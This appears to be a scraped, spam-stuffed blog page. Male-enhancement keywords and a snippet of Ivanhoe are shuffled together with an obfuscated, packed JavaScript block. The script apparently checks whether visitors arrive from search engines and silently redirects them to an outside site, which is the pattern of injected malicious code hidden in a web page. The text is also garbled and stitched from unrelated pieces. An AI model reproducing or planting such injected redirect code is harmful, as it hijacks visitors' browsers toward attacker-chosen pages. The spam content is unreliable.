
Posted in
Uncategorized
Tagged
top rated
male enhancement reviews
,
where can you buy
male enhancement over the counter
13-Mar-2019 Do You
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Have To Have Id For
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Male Enhancement
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
For Sale Online
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Now You Can Buy Do You Have To Have Id For
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Male Enhancement Work.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
.
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
{}))
It may be so, answered Cedric; but I cannot
//]]>
look on that stained lattice without its
awakening other reflections than those which
concern the passing moment, or its